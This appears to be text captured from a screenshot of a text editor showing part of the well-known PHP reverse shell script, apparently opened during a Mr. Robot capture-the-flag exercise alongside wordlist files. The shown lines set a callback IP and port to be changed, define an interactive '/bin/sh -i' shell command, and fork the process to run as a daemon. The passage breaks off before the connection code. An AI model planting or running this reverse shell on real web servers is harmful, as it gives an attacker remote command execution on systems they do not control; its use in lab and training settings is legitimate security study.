 1 2 3 4 14:20
~/Desktop/Mr. Robot/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
fsocity.dic wordlist.txt php-reverse-shell.php
38 //
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);